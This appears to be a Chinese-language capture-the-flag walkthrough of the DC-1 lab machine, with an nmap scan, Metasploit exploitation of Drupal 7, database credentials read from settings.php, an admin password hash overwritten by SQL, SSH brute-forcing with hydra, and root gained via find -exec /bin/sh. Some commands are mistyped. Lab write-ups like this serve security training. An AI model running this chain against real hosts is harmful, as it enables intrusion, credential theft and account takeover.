DC-1



1、使用nmap对当前网段进行扫描

nmap 192.168.84.0/24

得知192.168.84.141开放了80端口



2、通过浏览器对80端口进行访问,得知是由cms搭建的网站

通过Wappalyzer插件,得知是由Drupal 7 搭建

Drupal 7 存在CMS框架漏洞吗??use



3、通过msf漏洞利用框架工具,搜索Drupal 7 存在的现有漏洞

search Drupal 7



可通过info 加上#号下面的id,查看具体漏洞信息



4、如果认为哪个可以使用,则命令为use 标号



5、使用show options 查看详细信息



6、通过set 设置目标IP地址

set rhosts IP地址



设置目标IP地址后,输入run,尝试是否可以拿到shell

我们已经拿到shell



7、输入sysinfo来获取系统相关信息



8、输入pwd,查看当前所在路径‘



9、ls,查看当前路径下的文件



10、cat,查看flag1.txt文件

11、接着寻找配置文件



在sites/default/settings.php文件,存在flag2

获取数据库的账号密码

db=drupaldb,username=dbuser,password=“R0ck3t”



12、使用shell

python -c 'import pty;pty.spawn("/bin/bash")'

弹一个交互式shell



13、使用获取到的数据库账号密码进行登录

mysql -u dbuser -pR0ck3t



14、在users表中,passwd存在hash算法加密

在官网查询到哈希密码的加密文件

https://www.drupal.org/node/1023428

可以使用这个文件对需要的密码进行加密



在/var/www/scripts路径中,有一个password-hash.sh文件



跳转到www目录下,更新密码为admin

php scripts/password-hash.sh admin



然后对原存在的密码进行更新操作

update users set pass='$S$DfBIXCmF.dJ5Ky2bWAMukxpsipRCGvQmXC.jnlUMbGIbySLzw7a0' where name='admin';



15、使用账号密码 admin admin登录网站,在content功能点中发现flag3





16、cd /home 目录下有个flag4文件who



17、通过 cat /etc/passwd 发现存在flag4用户



18、使用hydra爆破工具,对flag4用户爆破

hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.84.141cd

使用ssh 进行登录

ssh flag4@192.168.84.141



19、对flag4进行提权,以find为例子

fand

-name 按文件名查找

-exec 对匹配对象执行的命令,以;结束

但(;)是特殊字符需要转义(\)。

find -name 文件名 -exec /bin/sh ;

find ./ 文件名 -exec '/bin/sh' ;



切换到root家目录,有个thefinalflag.txt

微信公众号关注小白学安全,回复DC即可获取DC系列靶机镜像!